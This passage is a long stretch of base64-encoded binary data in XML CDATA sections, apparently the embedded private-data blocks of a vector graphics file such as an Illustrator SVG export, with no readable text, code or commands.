pElsCf1gT0K1Foxc0gxqIP4KRioZwFD8FIREdibR7a/pQ+uq0QtoHHJ4sllzkOJJNygg8VfBGPxW
QB7pEAAYpdGYsBA7U+JCjMOqJx0EiUfzHNLNVkHEWQ9TPGsq00LbCLLvvqAEs85uWdE9lRceRJJN
24KQytrp82srbW4/1QrDGouKaZYEl1JablLinqWo8GZMYtxuTW7cPUsMmgMCp9cKUS5lqyGQ8wMj
kHOd5UUfkwLjy1Ra1F51xc+qruhiTVjcPsoLX1NJ4WsqL2q11Rs2HBYg3e6KkC+25Q==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
